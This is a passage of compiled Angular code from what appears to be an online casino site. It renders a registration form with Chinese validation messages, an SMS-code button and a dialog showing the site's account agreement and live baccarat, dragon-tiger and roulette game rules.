.countdown[_ngcontent-%COMP%]{width:100%;height:30px;background:#ddd;color:#6c6c6c;text-align:center;line-height:30px;cursor:pointer;border-radius:3px}#index-dailog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#101010;z-index:105;opacity:.1}#index-dailog[_ngcontent-%COMP%]{width:960px;height:auto;position:fixed;top:50%;left:50%;margin-left:-480px;margin-top:-270px;z-index:106;border-radius:8px;background:#fff;box-shadow:#666 2px 2px 10px 2px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]{height:40px;line-height:40px;background:linear-gradient(top,#fff,#e3e3e3);background:-moz-linear-gradient(top,#fff,#e3e3e3);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e3e3e3));font-size:22px;font-weight:500;text-align:left;border-radius:6px 6px 0 0}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{display:block;font-weight:500;height:40px;line-height:40px;background:0 0;font-size:20px;padding-left:30px;color:#101010}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{position:absolute;right:12px;top:12px;width:15px;height:15px;cursor:pointer;background:url(/pcCFPB/images/close.png);-webkit-transition:-webkit-transform 1s ease-out;-moz-transition:-moz-transform 1s ease-out;-o-transition:-o-transform 1s ease-out;-ms-transition:-ms-transform 1s ease-out}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:hover{color:red;transform:rotateZ(180deg)}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]{height:450px;background:#fff;text-align:left;font-size:14px;padding-left:8px;overflow-y:scroll;overflow-x:scroll}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]{overflow:hidden}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]:first-of-type   h4[_ngcontent-%COMP%]{margin-top:20px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{line-height:27px;font-size:16px;color:#101010;padding:0 10px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{display:block;height:30px;line-height:30px;font-size:18px}[_nghost-%COMP%]     .ant-form-item-label>label::after{content:''}[_nghost-%COMP%]     #verify-warp{margin-bottom:22px;border-radius:4px}[_nghost-%COMP%]     #verify-warp p{font-size:14px!important}[_nghost-%COMP%]     #verify-warp #slider{border-radius:4px}[_nghost-%COMP%]     #verify-warp.sliding #slider{background:#fef5e3!important;border:1px solid #cbcbcb!important}[_nghost-%COMP%]     #verify-warp.sliding #slider #slider-btn{background-color:#cbcbcb!important}[_nghost-%COMP%]     #verify-warp.slided #slider{background:#fef5e3!important;border:1px solid #c2a77d!important}[_nghost-%COMP%]     #verify-warp.slided #slider #slider-btn{background-color:#c2a77d!important}  .ant-form-item-label>label{color:#ffe4ca;font-size:12px;display:inline-block;width:90px}  .ant-form-item{margin-bottom:0}  .ng-trigger-helpMotion{font-size:12px;width:200%}  .has-error .ant-form-explain,   .has-error .ant-form-split{color:#ecb950}"]],data:{}});function Ul(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""]))],null,(function(l,n){l(n,2,0,n.component._Reg.username.placeholder)}))}function Dl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,[" "," "]))],null,(function(l,n){l(n,2,0,n.component._Reg.username.message)}))}function Ll(l){return t["\u0275vid"](0,[(l()(),t["\u0275and"](16777216,null,null,1,null,Ul)),t["\u0275did"](1,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Dl)),t["\u0275did"](3,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.context.$implicit.hasError("required");l(n,1,0,e);var t=n.context.$implicit.hasError("pattern");l(n,3,0,t)}),null)}function $l(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8bf7\u8f93\u5165\u5bc6\u7801"]))],null,null)}function jl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,[" "," "]))],null,(function(l,n){l(n,2,0,n.component._Reg.password.message)}))}function Ql(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5bc6\u7801\u4e0d\u53ef\u4e3a\u8fde\u7eed\u4e09\u4f4d\u6570\u5b57\u6216\u76f8\u540c\u6570\u5b57\u53ca\u5b57\u6bcd"]))],null,null)}function Zl(l){return t["\u0275vid"](0,[(l()(),t["\u0275and"](16777216,null,null,1,null,$l)),t["\u0275did"](1,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,jl)),t["\u0275did"](3,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Ql)),t["\u0275did"](5,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.context.$implicit.hasError("required");l(n,1,0,e);var t=n.context.$implicit.hasError("pattern");l(n,3,0,t);var u=!n.context.$implicit.hasError("pattern")&&n.context.$implicit.hasError("repeat");l(n,5,0,u)}),null)}function Wl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8bf7\u8f93\u5165\u5bc6\u7801"]))],null,null)}function Al(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,[" "," "]))],null,(function(l,n){l(n,2,0,n.component._Reg.password.message)}))}function Bl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5bc6\u7801\u4e0d\u53ef\u4e3a\u8fde\u7eed\u4e09\u4f4d\u6570\u5b57\u6216\u76f8\u540c\u6570\u5b57\u53ca\u5b57\u6bcd"]))],null,null)}function Xl(l){return t["\u0275vid"](0,[(l()(),t["\u0275and"](16777216,null,null,1,null,Wl)),t["\u0275did"](1,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Al)),t["\u0275did"](3,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Bl)),t["\u0275did"](5,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.context.$implicit.hasError("required");l(n,1,0,e);var t=n.context.$implicit.hasError("pattern");l(n,3,0,t);var u=!n.context.$implicit.hasError("pattern")&&n.context.$implicit.hasError("repeat");l(n,5,0,u)}),null)}function Gl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"button",[["class","refresh-button"],["nz-button",""],["nzType","primary"],["type","button"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.sendMessageCode()&&t),t}),Cl.b,Cl.a)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](2,1818624,null,1,Ol.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,bl.b,hl.H,t.NgZone,hl.n,[2,hl.j],[2,Pl.a]],{nzType:[0,"nzType"]},null),t["\u0275qud"](603979776,21,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,[" \u53d1\u9001\u9a8c\u8bc1\u7801 "]))],(function(l,n){l(n,2,0,"primary")}),(function(l,n){l(n,0,0,n.component.pMobileNo.invalid,t["\u0275nov"](n,2).nzWave)}))}function Jl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"div",[["class","countdown"]],null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["\u5012\u8ba1\u65f6 "," s"]))],null,(function(l,n){l(n,1,0,n.component.deadline/1e3)}))}function Kl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,0,"div",[["id","index-dailog-bg"]],null,null,null,null,null))],null,null)}function Yl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,174,"div",[["id","index-dailog"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,4,"div",[["class","nav-tabs-header"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,3,"div",[["class","ui_t"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5f00\u6237\u534f\u8bae"])),(l()(),t["\u0275eld"](5,0,null,null,0,"span",[],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=0!=(l.component.loginIsShow=!1)&&t),t}),null,null)),(l()(),t["\u0275eld"](6,0,null,null,168,"div",[["class","nav-tabs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](7,0,null,null,167,"div",[["class","contents"]],null,null,null,null,null)),(l()(),t["\u0275eld"](8,0,null,null,28,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](9,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u901a\u5219"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u4e3a\u907f\u514d\u4e8e\u672c\u7f51\u7ad9\u6295\u6ce8\u65f6\u4e4b\u4e89\u8bae\uff0c\u8bf7\u4f1a\u5458\u52a1\u5fc5\u4e8e\u8fdb\u5165\u7f51\u7ad9\u524d\u8be6\u9605\u672c\u5a31\u4e50\u573a\u6240\u5b9a\u4e4b\u5404\u9879\u89c4\u5219\uff0c\u5ba2\u6237\u4e00\u7ecf\u201c\u6211\u540c\u610f\u201d\u8fdb\u5165\u672c\u7f51\u7ad9\u8fdb\u884c\u6295\u6ce8\u65f6\uff0c\u5373\u88ab\u89c6\u4e3a\u5df2\u63a5\u53d7\u672c\u5a31\u4e50\u573a\u7684\u6240\u6709\u534f\u8bae\u4e0e\u89c4\u5219\u3002 "])),(l()(),t["\u0275eld"](12,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u4f1a\u5458\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u4ee5\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f1a\u5458\u8d26\u53f7\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u6709\u6548\u3002\u656c\u8bf7\u4e0d\u5b9a\u65f6\u505a\u5bc6\u7801\u53d8\u66f4\u4e4b\u52a8\u4f5c\u3002\u82e5\u8d26\u53f7\u5bc6\u7801\u88ab\u76d7\u7528\uff0c\u8fdb\u884c\u7684\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4e00\u6982\u4e0d\u8d1f\u8d54\u507f\u8d23\u4efb\u3002 "])),(l()(),t["\u0275eld"](14,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u672c\u516c\u53f8\u4fdd\u7559\u4e0d\u5b9a\u65f6\u66f4\u6539\u672c\u534f\u5b9a\u6216\u6e38\u620f\u89c4\u5219\u6216\u4fdd\u5bc6\u6761\u4f8b\uff0c\u66f4\u6539\u4e4b\u6761\u6b3e\u5c06\u4ece\u66f4\u6539\u53d1\u751f\u540e\u6307\u5b9a\u4e4b\u65e5\u8d77\u751f\u6548\uff0c\u5e76\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u53ca\u6700\u540e\u7684\u51b3\u7b56\u6743\u3002 "])),(l()(),t["\u0275eld"](16,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u7528\u6237\u987b\u8fbe\u5230\u5c45\u4f4f\u5730\u56fd\u5bb6\u6cd5\u5f8b\u89c4\u5b9a\u4e4b\u5408\u6cd5\u5e74\u9f84\u65b9\u53ef\u4f7f\u7528\u7ebf\u4e0a\u5a31\u4e50\u573a\u6216\u7f51\u7ad9\u3002 "])),(l()(),t["\u0275eld"](18,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u7f51\u4e0a\u6295\u6ce8\u5982\u672a\u80fd\u6210\u529f\u63d0\u4ea4\uff0c\u6295\u6ce8\u5c06\u88ab\u89c6\u4e3a\u65e0\u6548\u3002 "])),(l()(),t["\u0275eld"](20,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u51e1\u73a9\u5bb6\u4e8e\u51fa\u724c\u9014\u4e2d\u4e14\u5c1a\u65e0\u7ed3\u679c\u524d\u81ea\u52a8\u6216\u5f3a\u5236\u65ad\u7ebf\u65f6\uff0c\u5e76\u4e0d\u5f71\u54cd\u6bd4\u8d5b\u4e4b\u7ed3\u679c\u3002 "])),(l()(),t["\u0275eld"](22,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 7.\u5982\u9047\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\uff0c\u9a87\u5ba2\u5165\u4fb5\uff0c\u7f51\u7edc\u95ee\u9898\u9020\u6210\u6570\u636e\u4e22\u5931\u7684\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8\u516c\u544a\u4e3a\u6700\u7ec8\u65b9\u6848\u3002 "])),(l()(),t["\u0275eld"](24,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u7279\u6b64\u58f0\u660e\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u5bf9\u6240\u6709\u7684\u7535\u5b50\u4ea4\u6613\u8fdb\u884c\u8bb0\u5f55\uff0c\u5982\u6709\u4efb\u4f55\u4e89\u8bae\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u4ee5\u6ce8\u5355\u8bb0\u5f55\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](26,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u672c\u516c\u53f8\u4fdd\u7559\u66f4\u6539\u3001\u4fee\u6539\u73b0\u6709\u6761\u6b3e\u6216\u589e\u52a0\u4efb\u4f55\u9002\u5f53\u6761\u6b3e\u7684\u6743\u5229\uff0c\u800c\u6761\u6b3e\u6539\u52a8\u540e\u5c06\u4f1a\u5728\u4f1a\u5458\u7aef\u8dd1\u9a6c\u706f\u4e0a\u516c\u5e03\u3002 "])),(l()(),t["\u0275eld"](28,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u65e0\u8bba\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u5177\u6709\u6700\u7ec8\u7684\u89e3\u91ca\u6743\u3002\u5f00\u59cb\u65b0\u5c40\u3002 "])),(l()(),t["\u0275eld"](30,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 11.\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u60c5\u4e8b\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4ee5\u53ca\u6ce8\u5355\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u3002 "])),(l()(),t["\u0275eld"](32,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 12.\u65e0\u98ce\u9669\u6295\u6ce8\u5305\u62ec\u5728\u767e\u5bb6\u4e50\u540c\u65f6\u6295\u6ce8\u7684\u5e84\u95f2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u3002\u9f99\u864e\u6597\u4e2d\u540c\u65f6\u6295\u6ce8\u9f99\u864e\uff0c\u9f99\u53cc\u9f99\u5355\uff0c\u864e\u53cc\u864e\u5355\u3002\u5728\u8f6e\u76d8\u540c\u65f6\u6295\u6ce8\u9ed1\u7ea2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u7b49\u76f8\u53cd\u7684\u4e0b\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6240\u6709\u4f18\u60e0\u3001\u8be5\u6ce8\u5355\u4ee5\u53ca\u5355\u6ce8\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u4e4b\u6743\u5229\uff0c\u5b98\u7f51\u4e0d\u627f\u62c5\u5bf9\u6b64\u505a\u51fa\u4efb\u4f55\u8bf4\u660e\u53ca\u89e3\u91ca\u4e4b\u8d23\u4efb \u3002 "])),(l()(),t["\u0275eld"](34,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 13.\u82e5\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u6709\u91cd\u590d\u7533\u8bf7\u8d26\u53f7\u884c\u4e3a\u65f6\uff0c\u4fdd\u7559\u53d6\u6d88\u3001\u6536\u56de\u4f1a\u5458\u6240\u6709\u4f18\u60e0\u7ea2\u5229\uff0c\u4ee5\u53ca\u4f18\u60e0\u7ea2\u5229\u6240\u4ea7\u751f\u7684\u76c8\u5229\u4e4b\u6743\u5229\u3002\u6bcf\u4f4d\u73a9\u5bb6\u3001\u6bcf\u4e00\u4f4f\u5740\u3001\u6bcf\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u6bcf\u4e00\u7535\u8bdd\u53f7\u7801\u3001\u76f8\u540c\u652f\u4ed8\u5361/\u4fe1\u7528\u5361\u53f7\u7801\uff0c\u4ee5\u53ca\u5171\u4eab\u7535\u8111\u73af\u5883 (\u4f8b\u5982:\u7f51\u5427\u3001\u5176\u4ed6\u516c\u5171\u7528\u7535\u8111\u7b49)\u53ea\u80fd\u591f\u62e5\u6709\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u5404\u9879\u4f18\u60e0\u53ea\u9002\u7528\u4e8e\u6bcf\u4f4d\u5ba2\u6237\u5728\u672c\u516c\u53f8\u552f\u4e00\u7684\u8d26\u6237\u3002 "])),(l()(),t["\u0275eld"](36,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](37,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](38,0,null,null,66,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](39,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u7ebf\u4e0a\u5a31\u4e50"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u5f53\u60a8\u4e0b\u6ce8\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u60a8\u5171\u4e0b\u6ce8XXXX\u5143\u201d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\u3002 "])),(l()(),t["\u0275eld"](42,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u5f00\u724c\u540e\uff0c\u82e5\u60a8\u5df2\u6709\u4e0b\u6ce8\uff0c\u8bf7\u786e\u8ba4\u60a8\u7684\u8f93\u8d62\u91d1\u989d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\u3002 "])),(l()(),t["\u0275eld"](44,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u60a8\u7684\u201c\u603b\u4e0b\u6ce8\u91d1\u989d\u201d\u53ca\u201c\u8d62\u5f97\u91d1\u989d\u201d\u4ea6\u4f1a\u6bcf\u5c40\u663e\u793a\u4e8e\u53f3\u4e0a\u89d2\u7684\u89c6\u7a97\u4e2d\uff0c\u8bf7\u4f1a\u5458\u8be6\u52a0\u786e\u8ba4\u3002 "])),(l()(),t["\u0275eld"](46,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u5f53\u4f1a\u5458\u5728\u6e38\u620f\u4e2d\u9014\u53d1\u751f\u7f51\u8def\u95ee\u9898\u800c\u65ad\u7ebf\uff0c\u6240\u6709\u5df2\u88ab\u786e\u5b9a\u7684\u6295\u6ce8\u4ecd\u7136\u6709\u6548\u3002\u4f1a\u5458\u518d\u91cd\u65b0\u767b\u5165\u65f6\uff0c\u5c31\u53ef\u4ee5\u67e5\u8be2\u6e38\u620f\u7aef\u5185\u7684\u201c\u4e0b\u6ce8\u8bb0\u5f55\u201d\u67e5\u8be2\u53d1\u724c\u7ed3\u679c\uff0c\u4f1a\u5458\u7684\u989d\u5ea6\u4e5f\u4f1a\u968f\u7740\u5f53\u5c40\u7684\u8f93\u8d62\u589e\u52a0\u6216\u51cf\u5c11\u3002 "])),(l()(),t["\u0275eld"](48,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u5982\u679c\u60a8\u5728\u8baf\u606f\u7a97\u53e3\u770b\u5230\u201c\u5f00\u724c\u201d\u7684\u8bdd\uff0c\u800c\u60a8\u7684\u6e38\u620f\u753b\u9762\u672a\u663e\u793a\u6295\u6ce8\u91d1\u989d\uff0c\u8fd9\u4ee3\u8868\u8be5\u5c40\u60a8\u7684\u6295\u6ce8\u4e0d\u6210\u529f\uff0c\u8fd9\u6709\u53ef\u80fd\u4e0b\u6ce8\u7684\u65f6\u95f4\u592a\u8fdf\u6216\u662f\u56e0\u4e3a\u7f51\u8def\u95ee\u9898\u800c\u6ca1\u6709\u88ab\u7cfb\u7edf\u63a5\u53d7\u3002 "])),(l()(),t["\u0275eld"](50,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u767e\u5bb6\u4e50\u6e38\u620f\u5728\u672c\u7f51\u5185\u8bbe\u8ba1\u4e3a\u6bcf\u624b\u724c\u5c40\u524d\u4e0d\u9500\u724c\u3002 "])),(l()(),t["\u0275eld"](52,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 7.\u5f53\u4f1a\u5458\u8fdb\u5165\u6e38\u620f\uff0c\u8d85\u8fc75\u5c40\u6ca1\u4e0b\u6ce8\u4f1a\u6709\u63d0\u793a\uff1b\u82e5\u60a8\u8fde\u7eed10\u5c40\u672a\u4e0b\u6ce8\u7684\u65f6\u5019\u5c06\u4f1a\u88ab\u6e38\u620f\u5f39\u51fa\u81f3\u9996\u9875\uff0c\u8bf7\u4f1a\u5458\u91cd\u65b0\u767b\u5165\u3002\u82e5\u4f1a\u5458\u4e8e\u4e0b\u6ce8\u5f00\u724c\u671f\u95f4\u5f3a\u884c\u767b\u51fa\uff0c\u8d26\u53f7\u5c06\u88ab\u7cfb\u7edf\u9501\u4f4f\u4e09\u5206\u949f\uff0c\u8bf7\u4f1a\u5458\u7a0d\u540e\u518d\u91cd\u65b0\u767b\u5165\u3002 "])),(l()(),t["\u0275eld"](54,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u672c\u7f51\u4e0a\u6e38\u620f\u662f\u5728\u73b0\u573a\u628a\u724c\u901a\u8fc7\u626b\u63cf\u540e\u5c06\u724c\u4f8b\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff0c\u6545\u82e5\u724c\u6ca1\u626b\u63cf\u5230\u5fc5\u5c06\u91cd\u65b0\u626b\u63cf\u4e00\u904d\uff0c\u82e5\u8fd8\u662f\u6ca1\u6709\u611f\u5e94\u5219\u628a\u724c\u7ffb\u5f00\u7531\u73b0\u573a\u516c\u52a1\u8f93\u5165\u724c\u5361\u6570\u7801\uff0c\u724c\u4f8b\u4fbf\u4f1a\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\u3002 "])),(l()(),t["\u0275eld"](56,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u5f53\u8377\u5b98\u4e0d\u5c0f\u5fc3\u540c\u65f6\u4ece\u724c\u9774\u4e2d\u62bd\u51fa\u4e24\u5f20\u724c\uff0c\u800c\u626b\u63cf\u5230\u7684\u4e0d\u662f\u6309\u987a\u5e8f\u6b63\u786e\u7684\u90a3\u5f20\u724c\uff1a "])),(l()(),t["\u0275eld"](58,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u73b0\u51b5\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\u4e4b\u5f00\u724c\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u5e76\u6362\u4e0a\u65b0\u724c\u9774\u5f00\u59cb\u65b0\u5c40\u3002 "])),(l()(),t["\u0275eld"](60,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u5219\u7531\u73b0\u573a\u516c\u52a1\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](62,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u5728\u6d17\u724c\u6216\u5c06\u724c\u653e\u5165\u724c\u9774\u8fc7\u7a0b\u4e2d\uff0c\u6709\u724c\u4e0d\u614e\u66dd\u5149\uff0c\u8377\u5b98\u4f1a\u628a\u724c\u53e0\u8d77\u5e76\u91cd\u65b0\u6d17\u724c\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\u3002 "])),(l()(),t["\u0275eld"](64,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 